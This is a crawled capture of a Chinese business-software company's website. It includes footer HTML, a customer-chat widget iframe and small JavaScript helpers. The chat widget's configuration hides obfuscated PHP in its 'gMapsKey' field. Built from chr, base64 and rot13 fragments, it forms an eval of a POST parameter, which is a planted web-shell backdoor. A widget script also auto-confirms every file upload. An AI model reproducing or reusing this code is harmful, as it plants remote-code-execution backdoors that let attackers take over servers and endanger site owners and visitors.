<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>

<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">我们的服务</P>
</DIV>
<table width="989"  align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF"  style="margin-top:20;">
  <tr>
     <td valign="top">   <div>
         <div  style="position:relative; BACKGROUND: #f0f1f4;PADDING-LEFT: 20px; PADDING-TOP: 8px;	HEIGHT: 5px"></div>
     </div>
</td>   <tr>
     <td valign="top"  align="center"><img src="image\hongdafuwu.jpg" border="1" alt="宏达产品服务如影随形" style="border-radius: 15px;"></td>
   </tr>
   <tr>
     <td valign="top">   <div>

     </div>
</td>
   </tr>   
</table>


<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
</DIV>
<div  class="tboder2 yy_pinglun">	
</div>		
<div class="clear"></div>
<div class="foot">
<div class="foot_menu" align="center">
 <a href="http://www.inmis.com/" target="_blank" title="网站首页">宏达管理软件</a>|　<a href="http://www.inmis.com/hy_software.asp"target="_blank" title="行业应用">行业应用</a>  |　<a href="http://www.inmis.com/product_center.asp"target="_blank" title="软件下载">软件下载</a>  |　<a href="http://www.inmis.com/news_center.asp"target="_blank" title="行业资料">行业资料</a>  |　<a href="http://www.inmis.com/custom-made.asp"target="_blank" title="软件开发">软件开发</a> | <a href="http://www.inmis.com/joinus.asp" target="_blank" title="加盟合作">加盟合作</a>| <a href="http://www.inmis.com/anliall.asp" target="_blank" title="客户案例">客户案例</a>| <a href="http://www.inmis.com/fukuan.asp"target="_blank" titlr="付款方式">付款方式</a> |<a href="http://www.inmis.com/aboutus.asp" target="_blank" title="公司概括">公司概况</a><br>
</div>
<div class="foot1"><a href="http://3g.inmis.com" target="_blank">手机访问本站</a>|<script src='language.js'></script>|<a href="http://www.inmis.com/joinus.asp" target="_self">加盟合作</a>|<a href="http://www.inmis.com/aboutus.asp" target="_blank">联系我们</a>|<a href="http://www.inmis.com/fukuan.asp" target="_blank">付款方式</a>|<a href="" target="_blank">鲁ICP备09000001号</a>|<a href="#">版权所有：宏达管理软件</a></div>
<div class="foot2"><div align="center">总访问量：<font color="#ffffff">18840135</font>&nbsp;&nbsp;当前在线：<font color="#ffffff">562</font></div></div>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="probox">

<table width="603" height="40" border="0" align="center">
  <tr>  
    <td><DIV align=center><a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备09000001号-1</a></DIV>
	<div align=center style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37150202000142号</p></a>
		 	</div>
		 </td><td>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac0e95acbc82c4fc08b600d34d17f0c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</td>
  </tr>
</table>
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.inmis.com/php/app.php?widget-init.js');</script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-iframe-content
body_size: 26750
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-01-23 00:33:40'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"3.142.131.77","referer":"http:\/\/www.inmis.com\/product_view.asp?id=735","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.inmis.com/include/js/xinrui_HTTP.js
body_size: 923
content:

var xinrui_HTTP={};

	xinrui_HTTP._factories = [
    function() { return new XMLHttpRequest(); },
    function() { return new ActiveXObject("Msxml2.XMLHTTP"); },
    function() { return new ActiveXObject("Microsoft.XMLHTTP"); }
];


xinrui_HTTP._factory = null;


xinrui_HTTP.newRequest = function() {
    if (xinrui_HTTP._factory != null) return xinrui_HTTP._factory();

    for(var i = 0; i < xinrui_HTTP._factories.length; i++) {
        try {
            var factory = xinrui_HTTP._factories[i];
            var request = factory();
            if (request != null) {
                xinrui_HTTP._factory = factory;
                return request;
            }
        }
        catch(e) {
            continue;
        }
    }
   
    xinrui_HTTP._factory  = function() {
        throw new Error("XMLHttpRequest not supported");
    }
    xinrui_HTTP._factory(); // Throw an error
}

--- FILE ---
content_type: application/javascript
request_url: http://www.inmis.com/include/js/xinrui_FUZHU.js
body_size: 1103
content:

var xinrui_FUZHU={};

        xinrui_FUZHU.bianhao="";
		xinrui_FUZHU.element_now="";

		xinrui_FUZHU.fuzhu=function(url,element,http){
		
           var request = http();
		   
           request.onreadystatechange = function() {
			 
              if (request.readyState == 4) {  // If the request is finished
              if (request.status == 200)  // If it was successful
				  {
                   
					    
						 if(element){
						    element.innerHTML=request.responseText;  // Display the server's response
                            
							var scripts=element.getElementsByTagName("script");
							for (var i=0;i<scripts.length ;i++ )
							{
								eval(scripts[i].text);
							}
						 }
					

				
				  }
				   

				   
			  }
		  }
		     
			  request.open("get", url);
			  //request.open("GET", url);
			 request.send(null);
 
		}

		xinrui_FUZHU.fuzhu_xiaochu=function(element){
		   if(document.getElementById(element))
              document.getElementById(element).innerHTML="";
 
		}

		
	xinrui_FUZHU.dangqian=0;

